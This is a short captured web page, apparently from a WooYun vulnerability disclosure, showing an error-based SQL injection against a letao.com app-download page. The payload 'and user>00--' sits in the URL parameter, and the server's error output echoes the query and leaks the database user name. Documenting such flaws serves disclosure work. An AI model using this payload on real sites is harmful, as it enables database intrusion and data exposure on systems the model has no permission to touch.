 www.letao.com/wap/app_download.aspx?bid=12 and user>00--&op=brand
百度 <Ctrl+K>
Social Engineer Data... 腾讯课堂-专业的在线... 慕课网-国内最大的IT... 我赢职场-高效开启职... 实用技能 - 云课堂 访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
Server Error in '/' Application.
select * from ERP_MOBILE_APP_DOWNLOAD where category = 5 and publish = 1 and parent=12 and user>00-- order by sort在将 nvarchar 值 'letao_user' 转换成数据类
型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: select * from ERP_MOBILE_APP_DOWNLOAD where category = 5 and publish = 1 and parent=12 and user>00-- order by sort在将 nvarchar 值 'letao_user' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org